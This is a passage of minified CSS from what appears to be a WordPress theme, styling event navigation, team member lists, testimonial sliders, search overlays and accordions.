.qodef-m-nav-label:after{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}#qodef-single-event-navigation .qodef-m-nav:hover.qodef--next .qodef-m-nav-label:after{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}#qodef-single-event-navigation .qodef-m-nav.qodef--prev .qodef-m-nav-icon{margin-right:-15px}#qodef-single-event-navigation .qodef-m-nav.qodef--prev .qodef-m-nav-label-holder{border-left:none;padding:0 30px 0 25px}@media only screen and (max-width:680px){#qodef-single-event-navigation .qodef-m-nav.qodef--prev .qodef-m-nav-label-holder{border-left:1px solid #d9d9d9;padding:15px 15px 15px 11px}}#qodef-single-event-navigation .qodef-m-nav.qodef--prev .qodef-m-nav-label:after{-webkit-transform:translateX(calc(100% + 1px));-ms-transform:translateX(calc(100% + 1px));transform:translateX(calc(100% + 1px))}#qodef-single-event-navigation .qodef-m-nav.qodef--next{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right;margin-left:auto}#qodef-single-event-navigation .qodef-m-nav.qodef--next .qodef-m-nav-label-holder{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;border-right:none;padding:0 25px 0 30px}@media only screen and (max-width:680px){#qodef-single-event-navigation .qodef-m-nav.qodef--next .qodef-m-nav-label-holder{border-right:1px solid #d9d9d9;padding:15px 11px 15px 15px}}#qodef-single-event-navigation .qodef-m-nav.qodef--next .qodef-m-nav-icon{margin-left:-15px}#qodef-single-event-navigation .qodef-m-nav.qodef--back-link{position:absolute;top:0;left:calc(50% - 16px)}#qodef-single-event-navigation .qodef-m-nav.qodef--back-link .qodef-m-nav-icon{font-size:32px}#qodef-single-event-navigation .qodef-m-nav-icon{font-size:19px;font-style:italic}#qodef-single-event-navigation .qodef-m-nav-label{position:relative;top:2px;color:#2f2f2f;font-size:12px;font-weight:500;font-family:Poppins,sans-serif;text-transform:uppercase;letter-spacing:.2em;position:relative;overflow:hidden}#qodef-single-event-navigation .qodef-m-nav-label:before{content:'';display:block}#qodef-single-event-navigation .qodef-m-nav-label:before{width:100%;height:1px;position:absolute;bottom:3px;left:0;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#qodef-single-event-navigation .qodef-m-nav-label:after{content:'';display:block;width:100%;height:1px;position:absolute;bottom:3px;left:0;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:translateX(calc(-100% - 1px));-ms-transform:translateX(calc(-100% - 1px));transform:translateX(calc(-100% - 1px));-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}#qodef-single-event-navigation .qodef-m-nav-label:before{display:none}.qodef-team-list{text-align:center}.qodef-team-list.qodef-item-layout--info-below{position:relative;display:inline-block;vertical-align:bottom}.qodef-team-list.qodef-item-layout--info-below .qodef-social-share-icon{vertical-align:middle}.qodef-team-list.qodef-item-layout--info-below .qodef-e-inner{position:relative}.qodef-team-list.qodef-item-layout--info-below .qodef-social-icons-opener{display:block;position:absolute;left:0;top:15px;color:#2f2f2f;width:38px;height:38px;line-height:38px;font-size:12px;background-color:#fff;text-align:center}.qodef-team-list.qodef-item-layout--info-below .qodef-social-icons-opener:hover{cursor:pointer}.qodef-team-list.qodef-item-layout--info-below .qodef-social-icons-opener:hover .qodef-team-member-social-icons .qodef-team-member-social-icons-inner a{opacity:1;visibility:visible;cursor:pointer;width:38px;height:38px;background-color:#fff}.qodef-team-list.qodef-item-layout--info-below .qodef-social-icons-opener:hover .qodef-team-member-social-icons .qodef-team-member-social-icons-inner a:nth-child(2){-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.qodef-team-list.qodef-item-layout--info-below .qodef-social-icons-opener:hover .qodef-team-member-social-icons .qodef-team-member-social-icons-inner a:nth-child(3){-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.qodef-team-list.qodef-item-layout--info-below .qodef-social-icons-opener:hover .qodef-team-member-social-icons .qodef-team-member-social-icons-inner a:nth-child(4){-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.qodef-team-list.qodef-item-layout--info-below .qodef-social-icons-opener:hover .qodef-team-member-social-icons .qodef-team-member-social-icons-inner a:nth-child(5){-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}.qodef-team-list.qodef-item-layout--info-below .qodef-social-icons-opener:hover .qodef-team-member-social-icons .qodef-team-member-social-icons-inner a:nth-child(6){-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.qodef-team-list.qodef-item-layout--info-below .qodef-social-icons-opener:hover .qodef-team-member-social-icons .qodef-team-member-social-icons-inner a:nth-child(7){-webkit-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s}.qodef-team-list.qodef-item-layout--info-below .qodef-team-member-social-icons{position:absolute;visibility:hidden;z-index:950;display:block;left:33px;top:0;background-color:red}.qodef-team-list.qodef-item-layout--info-below .qodef-team-member-social-icons .qodef-team-member-social-icons-inner{position:relative;display:block;margin:0;padding:0!important;width:calc(90px / 3)}.qodef-team-list.qodef-item-layout--info-below .qodef-team-member-social-icons .qodef-team-member-social-icons-inner a{position:absolute;display:block;text-align:center;visibility:hidden;overflow:hidden;opacity:0;font-size:12px;-webkit-transition:opacity .2s ease-out,visibility .2s ease-out;-o-transition:opacity .2s ease-out,visibility .2s ease-out;transition:opacity .2s ease-out,visibility .2s ease-out}.qodef-team-list.qodef-item-layout--info-below .qodef-team-member-social-icons .qodef-team-member-social-icons-inner a:nth-child(1){left:5px}.qodef-team-list.qodef-item-layout--info-below .qodef-team-member-social-icons .qodef-team-member-social-icons-inner a:nth-child(2){left:35px}.qodef-team-list.qodef-item-layout--info-below .qodef-team-member-social-icons .qodef-team-member-social-icons-inner a:nth-child(3){left:65px}.qodef-team-list.qodef-item-layout--info-below .qodef-team-member-social-icons .qodef-team-member-social-icons-inner a:nth-child(4){left:95px}.qodef-team-list.qodef-item-layout--info-below .qodef-team-member-social-icons .qodef-team-member-social-icons-inner a:nth-child(5){left:125px}.qodef-team-list.qodef-item-layout--info-below .qodef-team-member-social-icons .qodef-team-member-social-icons-inner a:nth-child(6){left:155px}.qodef-team-list.qodef-item-layout--info-below .qodef-team-member-social-icons .qodef-team-member-social-icons-inner a:nth-child(7){left:185px}.qodef-team-list.qodef-item-layout--info-below .qodef-team-member-social-icons .qodef-team-member-social-icons-inner a span{-webkit-transition:color .2s ease-out,background-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out}.qodef-team-list.qodef-item-layout--info-below .qodef-team-member-social-icons .qodef-team-member-social-icons-inner a *{display:block;line-height:inherit}.elementor-widget-songbook_core_team_list .swiper-button-next,.elementor-widget-songbook_core_team_list .swiper-button-prev{top:35%}.qodef-team-list.qodef-item-layout--info-below .qodef-e-content{margin:14px 0 0}.qodef-team-list.qodef-item-layout--info-below .qodef-e-content .qodef-e-title{margin:32px 0 0}.qodef-team-list.qodef-item-layout--info-below .qodef-e-content .qodef-e-role{margin-top:7px}.qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-inner:hover .qodef-e-content{opacity:1;z-index:1}.qodef-team-list.qodef-item-layout--info-on-hover .qodef-e-content{position:absolute;width:100%;height:100%;top:0;left:0;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;opacity:0;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out;z-index:-1}.qodef-testimonials-list .qodef-e-media-image{line-height:0;margin-bottom:25px}.qodef-testimonials-list .qodef-e-subtitle{font-size:15px;line-height:1.15em;font-family:"Libre Baskerville",serif;font-style:italic;text-transform:none;letter-spacing:0;color:#999;margin:0}.qodef-testimonials-list .qodef-e-title{margin:8px 0 19px}.qodef-testimonials-list .qodef-e-text{font-size:19px;margin:0 0 37px}.qodef-testimonials-list .qodef-e-author-name{margin:0}.qodef-testimonials-list .qodef-e-author-job{margin:4px 0 0}.qodef-testimonials-list.qodef-skin--light .qodef-e-author,.qodef-testimonials-list.qodef-skin--light .qodef-e-text,.qodef-testimonials-list.qodef-skin--light .qodef-e-title{color:#fff}.qodef-testimonials-list.qodef-skin--light .swiper-pagination-bullet:before{background-color:#fff}@media only screen and (max-width:680px){.swiper-button-outside.swiper-button-testimonials{display:none!important}}.swiper-button-outside.swiper-button-testimonials.swiper-button-next{right:0!important;top:44%!important;height:25px!important}.swiper-button-outside.swiper-button-testimonials.swiper-button-prev{left:0!important;top:44%!important;height:25px!important}.qodef-testimonials-list.qodef-item-layout--images-on-the-side{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}@media only screen and (max-width:768px){.qodef-testimonials-list.qodef-item-layout--images-on-the-side{-ms-flex-wrap:wrap;flex-wrap:wrap}}.qodef-testimonials-list.qodef-item-layout--images-on-the-side .qodef-testimonials-images-on-the-side{width:265px;-ms-flex-negative:0;flex-shrink:0;-ms-flex-item-align:center;align-self:center;font-size:0;line-height:0}@media only screen and (max-width:768px){.qodef-testimonials-list.qodef-item-layout--images-on-the-side .qodef-testimonials-images-on-the-side{width:100%;margin-bottom:25px}}.qodef-testimonials-list.qodef-item-layout--images-on-the-side .qodef-testimonials-images-on-the-side .qodef-testimonials-images-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:182px;margin-left:29px}@media only screen and (max-width:768px){.qodef-testimonials-list.qodef-item-layout--images-on-the-side .qodef-testimonials-images-on-the-side .qodef-testimonials-images-holder{margin-left:-5px}}.qodef-testimonials-list.qodef-item-layout--images-on-the-side .qodef-testimonials-images-on-the-side .qodef-testimonials-images-holder .qodef-e-media-image{width:calc(33.33% - 10px);margin:5px;position:relative;cursor:pointer}.qodef-testimonials-list.qodef-item-layout--images-on-the-side .qodef-testimonials-images-on-the-side .qodef-testimonials-images-holder .qodef-e-media-image:after{content:'';-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5)}.qodef-testimonials-list.qodef-item-layout--images-on-the-side .qodef-testimonials-images-on-the-side .qodef-testimonials-images-holder .qodef-e-media-image.qodef-current-image:after{background:rgba(0,0,0,0)}.qodef-testimonials-list.qodef-item-layout--images-on-the-side .qodef-custom-testimonials-swiper-wrapper{width:100%}.qodef-testimonials-list.qodef-item-layout--images-on-the-side .qodef-custom-testimonials-swiper-wrapper .qodef-e-inner{width:calc(100% - 30px - 39px - 60px);max-width:860px}@media only screen and (max-width:680px){.qodef-testimonials-list.qodef-item-layout--images-on-the-side .qodef-custom-testimonials-swiper-wrapper .qodef-e-inner{width:100%}}.qodef-testimonials-list.qodef-item-layout--images-on-the-side .qodef-custom-testimonials-swiper-wrapper .qodef-separator .qodef-m-line{margin-bottom:18px}.qodef-testimonials-list.qodef-item-layout--images-on-the-side .qodef-custom-testimonials-swiper-wrapper .qodef-e-text{margin-bottom:25px}.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide .qodef-e-author-job,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide .qodef-e-author-name,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide .qodef-e-subtitle,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide .qodef-e-text,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide .qodef-e-title,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide .qodef-separator{opacity:0;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-prev .qodef-e-author-job,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-prev .qodef-e-author-name,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-prev .qodef-e-subtitle,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-prev .qodef-e-text,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-prev .qodef-e-title,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-prev .qodef-separator{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px);-webkit-transition-delay:0s!important;-o-transition-delay:0s!important;transition-delay:0s!important}.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-next .qodef-e-author-job,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-next .qodef-e-author-name,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-next .qodef-e-subtitle,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-next .qodef-e-text,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-next .qodef-e-title,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-next .qodef-separator{-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);-webkit-transition-delay:0s!important;-o-transition-delay:0s!important;transition-delay:0s!important}.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-active .qodef-e-subtitle,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-active .qodef-e-title,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-active .qodef-separator,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-duplicate-active .qodef-e-subtitle,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-duplicate-active .qodef-e-title,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-duplicate-active .qodef-separator{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .3s ease-in-out,-webkit-transform .5s .25s ease-in-out;transition:opacity .3s ease-in-out,-webkit-transform .5s .25s ease-in-out;-o-transition:opacity .3s ease-in-out,transform .5s .25s ease-in-out;transition:opacity .3s ease-in-out,transform .5s .25s ease-in-out;transition:opacity .3s ease-in-out,transform .5s .25s ease-in-out,-webkit-transform .5s .25s ease-in-out}.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-active .qodef-e-text,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-duplicate-active .qodef-e-text{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .3s ease-in-out,-webkit-transform .5s .35s ease-in-out;transition:opacity .3s ease-in-out,-webkit-transform .5s .35s ease-in-out;-o-transition:opacity .3s ease-in-out,transform .5s .35s ease-in-out;transition:opacity .3s ease-in-out,transform .5s .35s ease-in-out;transition:opacity .3s ease-in-out,transform .5s .35s ease-in-out,-webkit-transform .5s .35s ease-in-out}.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-active .qodef-e-author-job,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-active .qodef-e-author-name,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-duplicate-active .qodef-e-author-job,.qodef-testimonials-list.qodef-item-layout--images-on-the-side.qodef-col-num--1 .swiper-slide.swiper-slide-duplicate-active .qodef-e-author-name{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .3s ease-in-out,-webkit-transform .5s .45s ease-in-out;transition:opacity .3s ease-in-out,-webkit-transform .5s .45s ease-in-out;-o-transition:opacity .3s ease-in-out,transform .5s .45s ease-in-out;transition:opacity .3s ease-in-out,transform .5s .45s ease-in-out;transition:opacity .3s ease-in-out,transform .5s .45s ease-in-out,-webkit-transform .5s .45s ease-in-out}.qodef-testimonials-list.qodef-item-layout--images-on-the-side .qodef-testimonials-quote{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;height:100%;top:0;right:0;overflow:hidden}.qodef-testimonials-list.qodef-item-layout--images-on-the-side .qodef-testimonials-quote .qodef-quote-char{height:200%;padding-right:150px;font-size:620px;-webkit-transform:translateY(8%);-ms-transform:translateY(8%);transform:translateY(8%);letter-spacing:-.1em;font-family:"Libre Baskerville",serif;background-image:url(../img/stripes.png);background-repeat:repeat;background-position:top left;background-clip:content-box;-webkit-text-fill-color:transparent;-webkit-background-clip:text}@media only screen and (max-width:768px){.qodef-testimonials-list.qodef-item-layout--images-on-the-side .qodef-testimonials-quote .qodef-quote-char{-webkit-transform:translateY(37%);-ms-transform:translateY(37%);transform:translateY(37%)}}@media only screen and (max-width:680px){.qodef-testimonials-list.qodef-item-layout--images-on-the-side .qodef-testimonials-quote .qodef-quote-char{padding-right:25%;-webkit-transform:translateY(44%);-ms-transform:translateY(44%);transform:translateY(44%)}}.swiper-button-outside.swiper-button-testimonials.swiper-button-testimonials-custom.swiper-button-next{height:25px!important;width:25px!important;right:39px!important;top:calc(45% + 15px)!important;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.swiper-button-outside.swiper-button-testimonials.swiper-button-testimonials-custom.swiper-button-next:hover{-webkit-transform:rotate(90deg) translateX(3px);-ms-transform:rotate(90deg) translateX(3px);transform:rotate(90deg) translateX(3px)}@media only screen and (max-width:768px){.swiper-button-outside.swiper-button-testimonials.swiper-button-testimonials-custom.swiper-button-next{top:calc(69% + 15px)!important}}.swiper-button-outside.swiper-button-testimonials.swiper-button-testimonials-custom.swiper-button-prev{height:25px!important;width:25px!important;left:auto!important;right:39px!important;top:calc(45% - 15px)!important;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.swiper-button-outside.swiper-button-testimonials.swiper-button-testimonials-custom.swiper-button-prev:hover{-webkit-transform:rotate(90deg) translateX(-3px);-ms-transform:rotate(90deg) translateX(-3px);transform:rotate(90deg) translateX(-3px)}@media only screen and (max-width:768px){.swiper-button-outside.swiper-button-testimonials.swiper-button-testimonials-custom.swiper-button-prev{top:calc(69% - 15px)!important}}.qodef-testimonials-list{display:block;margin:0 auto}.qodef-testimonials-list.qodef-item-layout--info-below{text-align:center}@media screen and (min-width:681px){.qodef-testimonials-list.qodef-item-layout--info-below{width:82%}}.qodef-testimonials-list.qodef-item-layout--info-below .qodef-e-inner{padding-bottom:64px}.qodef-testimonials-list.qodef-item-layout--info-below.qodef-col-num--1 .swiper-slide .qodef-e-author-job,.qodef-testimonials-list.qodef-item-layout--info-below.qodef-col-num--1 .swiper-slide .qodef-e-text{opacity:0;-webkit-transform:translateX(40px);-ms-transform:translateX(40px);transform:translateX(40px);-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.qodef-testimonials-list.qodef-item-layout--info-below.qodef-col-num--1 .swiper-slide.swiper-slide-active .qodef-e-author-job,.qodef-testimonials-list.qodef-item-layout--info-below.qodef-col-num--1 .swiper-slide.swiper-slide-active .qodef-e-text,.qodef-testimonials-list.qodef-item-layout--info-below.qodef-col-num--1 .swiper-slide.swiper-slide-duplicate-active .qodef-e-author-job,.qodef-testimonials-list.qodef-item-layout--info-below.qodef-col-num--1 .swiper-slide.swiper-slide-duplicate-active .qodef-e-text{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .3s .1s,-webkit-transform .5s .3s;transition:opacity .3s .1s,-webkit-transform .5s .3s;-o-transition:opacity .3s .1s,transform .5s .3s;transition:opacity .3s .1s,transform .5s .3s;transition:opacity .3s .1s,transform .5s .3s,-webkit-transform .5s .3s}@-webkit-keyframes cover_search_fade_out{0%{opacity:1;visibility:visible;z-index:100;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;visibility:hidden;z-index:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes cover_search_fade_out{0%{opacity:1;visibility:visible;z-index:100;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;visibility:hidden;z-index:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes cover_search_fade_in{0%{opacity:0;visibility:hidden;z-index:100;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{opacity:1;visibility:visible;z-index:100;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes cover_search_fade_in{0%{opacity:0;visibility:hidden;z-index:100;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{opacity:1;visibility:visible;z-index:100;-webkit-transform:translateY(0);transform:translateY(0)}}.qodef-search-cover-form{position:absolute;top:0;left:0;width:100%;height:100%;visibility:hidden;opacity:0;background-color:#fff;z-index:-1;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.qodef-search-cover-form .qodef-m-inner{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 45px}.qodef-search-cover-form .qodef-m-form-field{font-family:Poppins,sans-serif;font-weight:500;text-transform:uppercase;color:#2f2f2f;font-size:22px;line-height:1.32em;letter-spacing:.07em;font-size:13px;font-weight:500;letter-spacing:.12em;padding:0;margin-bottom:0;background-color:transparent;border:0;border-radius:0;outline-offset:0}.qodef-search-cover-form .qodef-m-form-field:focus{color:#2f2f2f}.qodef-search-cover-form .qodef-m-form-field::-webkit-input-placeholder{color:inherit;opacity:1}.qodef-search-cover-form .qodef-m-form-field::-moz-placeholder{color:inherit;opacity:1}.qodef-search-cover-form .qodef-m-form-field:-ms-input-placeholder{color:inherit;opacity:1}.qodef-search-cover-form .qodef-m-form-field::-ms-input-placeholder{color:inherit;opacity:1}.qodef-search-cover-form .qodef-m-form-field::placeholder{color:inherit;opacity:1}.qodef-search-cover-form .qodef-m-close{-ms-flex-negative:0;flex-shrink:0;cursor:pointer}.qodef-search-cover-form .qodef-m-close.qodef-m-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;width:24px;height:24px;position:relative;margin:0}.qodef-search-cover-form .qodef-m-close.qodef-m-dots .qodef-m-dot{background-color:#2f2f2f;-webkit-transition:background-color .2s ease-out;-o-transition:background-color .2s ease-out;transition:background-color .2s ease-out;width:4px;height:4px;margin:2px;display:none}.qodef-search-cover-form .qodef-m-close.qodef-m-dots .qodef-m-dot.qodef--1,.qodef-search-cover-form .qodef-m-close.qodef-m-dots .qodef-m-dot.qodef--2{display:block;width:100%;height:3px;margin:0;position:absolute;top:calc(50% - 2px);left:2px}.qodef-search-cover-form .qodef-m-close.qodef-m-dots .qodef-m-dot.qodef--1{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.qodef-search-cover-form .qodef-m-close.qodef-m-dots .qodef-m-dot.qodef--2{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.qodef-search-cover-form .qodef-m-close.qodef-m-dots:hover .qodef-m-dot{background-color:#555}.qodef-covers-search--fadeout .qodef-search-cover-form{-webkit-animation:cover_search_fade_out .3s ease both;animation:cover_search_fade_out .3s ease both}.qodef-covers-search--fadein .qodef-search-cover-form{-webkit-animation:cover_search_fade_in .35s ease-out both;animation:cover_search_fade_in .35s ease-out both}.qodef-header--sticky-display #qodef-page-header>.qodef-search-cover-form{display:none}.qodef-fullscreen-search-holder{position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:rgba(255,255,255,.98);z-index:101}.qodef-fullscreen-search-holder .qodef-m-inner{width:100%}.qodef-fullscreen-search-holder .qodef-m-form{position:relative;width:60%;margin:0 auto}.qodef-fullscreen-search-holder .qodef-m-form-field{height:100%;margin:0;padding:0;font-size:25px;color:#2f2f2f;line-height:2em;background:0 0;border:0;border-radius:0}.qodef-fullscreen-search-holder .qodef-m-form-submit{position:absolute;right:0;bottom:-20px;width:auto;padding:0;margin:0;color:#2f2f2f;background:0 0;border:0;outline:0;opacity:0;cursor:pointer;-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}.qodef-fullscreen-search-holder .qodef-m-form-submit:hover{color:#d59578;background:0 0}.qodef-fullscreen-search--opened .qodef-fullscreen-search-holder .qodef-m-form-submit{opacity:1;bottom:10px;-webkit-transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s;-o-transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s;transition:color .2s ease,opacity .2s ease-out 1.1s,bottom .4s ease-out .9s}.qodef-fullscreen-search-holder .qodef-m-form-submit.qodef-source--icon-pack{font-size:18px}.qodef-fullscreen-search-holder .qodef-m-form-line{position:absolute;left:0;bottom:-2px;width:0;border-bottom:1px solid #000;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.qodef-fullscreen-search--opened .qodef-fullscreen-search-holder .qodef-m-form-line{width:100%;-webkit-transition:width .5s ease .6s;-o-transition:width .5s ease .6s;transition:width .5s ease .6s}.qodef-fullscreen-search-holder .qodef-m-close{position:absolute;top:33px;right:70px;color:#7e7e7e;opacity:0;visibility:hidden;z-index:1}.admin-bar .qodef-fullscreen-search-holder .qodef-m-close{top:72px}.qodef-fullscreen-search-holder .qodef-m-close:hover{color:#2f2f2f}.qodef-fullscreen-search-holder .qodef-m-close.qodef-source--icon-pack{font-size:25px}.qodef-fullscreen-search--opened .qodef-fullscreen-search-holder .qodef-m-close{opacity:1;visibility:visible}.qodef-fullscreen-search--fadeout .qodef-fullscreen-search-holder{-webkit-animation:fullscreen_search_fade_out .3s ease both;animation:fullscreen_search_fade_out .3s ease both}.qodef-fullscreen-search--fadein .qodef-fullscreen-search-holder{-webkit-animation:fullscreen_search_fade_in .3s ease both;animation:fullscreen_search_fade_in .3s ease both}@-webkit-keyframes fullscreen_search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes fullscreen_search_fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes fullscreen_search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes fullscreen_search_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.qodef-search-opener>*{position:relative;display:inline-block;vertical-align:middle;line-height:inherit}.qodef-search-opener.qodef-source--icon-pack{font-size:19px}.qodef-search-opener .qodef-search-opener-text{color:inherit;font-size:13px;letter-spacing:.12em;margin:-1px 4px 0 0}.qodef-accordion{position:relative;display:inline-block;width:100%;vertical-align:top;visibility:hidden}.qodef-accordion .qodef-accordion-content-inner{position:relative;display:inline-block;width:100%;vertical-align:top}@media only screen and (min-width:681px){.qodef-accordion .qodef-accordion-content-inner{max-width:calc(100% - 90px)}}.qodef-accordion.qodef--init{visibility:visible}.qodef-accordion.qodef-behavior--accordion{overflow-anchor:none}.qodef-accordion.qodef-layout--simple.qodef-white-circle .qodef-accordion-title .qodef-accordion-mark{background-color:#fff}.qodef-accordion.qodef-layout--simple .qodef-accordion-title{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:16px 0 0;padding:2px 10px 2px 0;-webkit-transition:color .2s ease-out,background-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out;cursor:pointer}.qodef-accordion.qodef-layout--simple .qodef-accordion-title:first-child{margin-top:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark{position:relative;-ms-flex-negative:0;flex-shrink:0;width:40px;height:40px;line-height:1;text-align:center;background-color:#e7f2f4;border-radius:50%}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark 